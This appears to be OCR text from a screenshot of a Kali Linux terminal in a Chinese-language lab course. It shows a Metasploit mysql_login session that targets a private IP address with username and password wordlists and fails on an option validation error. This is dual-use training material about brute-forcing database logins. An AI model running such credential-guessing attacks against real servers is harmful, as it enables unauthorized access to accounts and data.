 Terminal 终端 - root@kali: ~
(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
> use auxiliary/scanner/mysql/mysql_login
auxiliary(mysql_login) > set RHOSTS 192.168.122.102
STS => 192.168.122.102
auxiliary(mysql_login) > set user_file /root/Desktop/usernames.txt
r_file => /root/Desktop/usernames.txt
auxiliary(mysql_login) > set pass_file /root/Desktop/passwords.txt
s_file => /root/Desktop/passwords.txt
auxiliary(mysql_login) > exploit
Auxiliary failed: Msf::OptionValidateError The following options failed to v
date: USER_FILE, PASS_FILE.
auxiliary(mysql_login) >
蓝桥云课
应用程序菜单 Terminal 终端 - root@kali: ~ 13:08